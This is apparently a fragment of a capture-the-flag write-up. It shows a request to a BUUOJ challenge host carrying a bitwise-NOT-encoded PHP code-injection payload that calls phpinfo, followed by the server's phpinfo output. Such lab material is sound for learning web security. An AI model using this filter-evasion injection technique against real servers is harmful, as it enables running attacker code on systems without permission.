 2ca2a7a7-88ab-44bd-b807-e3e56b4369ff.node4.buuoj.cn:81/?code=(~%8F%97%8F%96%91%99%90)();
PHP Version 7.0.33
php
System Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Build Date Dec 29 2018 06:50:15
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'